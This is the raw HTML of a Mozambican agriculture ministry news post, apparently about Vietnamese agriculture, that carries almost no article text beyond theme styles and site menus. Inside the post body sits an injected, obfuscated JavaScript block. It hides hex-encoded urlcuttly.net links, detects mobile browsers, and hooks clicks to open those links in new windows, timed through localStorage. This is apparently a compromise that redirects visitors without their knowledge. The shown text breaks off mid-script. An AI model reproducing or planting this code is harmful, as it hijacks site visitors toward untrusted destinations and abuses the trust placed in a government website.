            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/11050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=11050' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-11050 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">23/12/2025<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/imprensa/" itemprop="item"><span itemprop="name">Imprensa</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Moçambique aprecia agricultura do Vietname</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-11050" class="post-11050 post type-post status-publish format-standard has-post-thumbnail hentry category-imprensa">
    <header class="entry-header">
        <h1 class="entry-title"><span>Moçambique aprecia agricultura do Vietname</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/mocambique-aprecia-agricultura-do-vietname/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-12T08:53:24+02:00">12/09/2023</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="809" height="455" src="https://www.agricultura.gov.mz/wp-content/uploads/2023/09/Mocambique-aprecia-agricultura-do-Vietname.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2023/09/Mocambique-aprecia-agricultura-do-Vietname.jpg 809w, https://www.agricultura.gov.mz/wp-content/uploads/2023/09/Mocambique-aprecia-agricultura-do-Vietname-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2023/09/Mocambique-aprecia-agricultura-do-Vietname-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2023/09/Mocambique-aprecia-agricultura-do-Vietname-768x432.jpg 768w" sizes="(max-width: 809px) 100vw, 809px" />            </figure>
        </div>
            <div class="entry-content">
        <p>Ler mais: in Jornal Noticias 12.09.2023<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 